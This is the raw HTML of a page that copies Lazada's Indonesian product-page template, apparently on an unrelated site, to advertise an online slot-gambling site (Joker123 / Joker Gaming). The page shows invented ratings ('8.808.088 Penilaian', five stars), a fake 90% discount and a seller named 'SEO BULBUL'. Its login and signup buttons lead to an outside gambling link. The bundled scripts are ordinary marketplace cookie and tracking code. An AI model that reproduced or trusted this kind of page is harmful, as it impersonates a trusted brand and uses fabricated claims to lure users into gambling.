                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://ivanwirata.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://ivanwirata.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://ivanwirata.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://ivanwirata.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://ivanwirata.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://ivanwirata.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://ivanwirata.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://ivanwirata.com/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://ivanwirata.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://ivanwirata.com/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://ivanwirata.com/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-JOKER GAMING">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">JOKER GAMING</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://ivanwirata.com/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">JOKER123 SLOT</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://ivanwirata.com/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">JOKER388</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://ivanwirata.com/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">SLOT GACOR</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #249df533;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p style="text-align: justify;"></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!" src="https://nutriplusfoods.com/img/06NOV-JOKERGAMING.png"/></div></div><a href="https://luckypermalinks.com/Joker123-sakti" rel="nofollow noopener" target="_blank"><img src="https://iili.io/27cUpcB.gif" width="100%" height="auto" alt="JOKER GAMING"></a><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">8.808.088 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p style="text-align: justify;"></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://ivanwirata.com/">JOKER123</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price">
        


	<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://luckypermalinks.com/Joker123-sakti"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">Login</span></button></a><a href="https://luckypermalinks.com/Joker123-sakti" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual Oleh SEO BULBUL</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = 'https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }
</script>


  <!-- start footer -->
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
    <div class="footer-first">
      <div class="lzd-footer-inner" data-spm="footer_top">
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Layanan Pelanggan</h3>
    <ul class="footer-list">
      <li class="footer-li"><a href="https://ivanwirata.com/helpcenter/">Pusat Bantuan</a></li>
      <li class="footer-li"><a href="https://ivanwirata.com/helpcenter/payments/">Cara Pembelian</a></li>
      <li class="footer-li"><a href="https://ivanwirata.com/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
      <li class="footer-li"><a href="https://ivanwirata.com/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
      <li class="footer-li"><a href="https://ivanwirata.com/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
      <li class="--js-csc-trigger">
        <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-25">
    <h3 class="footer-title">Jelajahi Lazada</h3>
    <ul class="footer-list">
      <li class="footer-li">
          <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
      </li>
      <li class="footer-li">
          <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
      </li>
      <li class="footer-li">
          <a href="//www.lazada.com/work-at-lazada/">Karir</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
      </li>
      <li class="footer-li">
          <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
      </li>
      <li class="footer-li">
          <a href="https://ivanwirata.com/marketplace/">Jual Di Lazada</a>
      </li>
      <li class="footer-li">
          <a href="https://ivanwirata.com/security/">Lazada Security</a>
      </li>
      <li class="footer-li">
          <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
      </li>
    </ul>
  </div>
  <div class="lzd-footer-width-50">
      <div class="lzd-footer-app-downloads">
        <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
        </div>
        <div class="pull-left lzd-app-download-text">
          <div class="title">Go where your heart beats</div>
          <div class="text">Download the App</div>
        </div>
        <div class="pull-left" style="width: 290px">
          <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
          <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
          <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
        </div>
      </div>
      <div class="clear"></div>
  </div>
</div>
    </div>
    <div class="footer-second">
      <div class="lzd-footer-inner">
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
      <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
  </div>
  <div class="lzd-footer-width-32 lzd-footer-spacing">
    <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
      <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
  </div>
  <div class="lzd-footer-width-32">
    <h3 class="lzd-footer-h3">Verified by</h3>
      <div class="pull-left"> 
      <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
